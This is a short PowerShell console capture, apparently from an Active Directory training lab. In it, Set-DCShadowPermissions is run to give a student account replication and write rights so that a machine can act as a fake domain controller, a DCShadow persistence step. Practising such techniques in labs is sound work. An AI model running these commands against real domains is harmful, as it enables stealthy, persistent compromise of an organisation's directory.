 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Set-DCShadowPermissions.ps1
PS C:\Windows\system32> Set-DCShadowPermissions -FakeDC mcorp-student13 -SAMAccountName root13user -Username student13 -
Verbose
WARNING: This script must be run with Domain Administrator privileges or equivalent permissions. This is not a check
but a reminder.
VERBOSE: Modifying permissions for user student13 for all Sites in CN=Sites,CN=Configuration,DC=moneycorp,DC=local
VERBOSE: Providing student13 minimal replication rights in DC=moneycorp,DC=local
VERBOSE: Providing student13 Write permissions for the computer object
CN=MCORP-STUDENT13,CN=Computers,DC=moneycorp,DC=local to be registered as Fake DC
VERBOSE: Providing student13 Write permissions for the target object CN=root13User,CN=Users,DC=moneycorp,DC=local
PS C:\Windows\system32>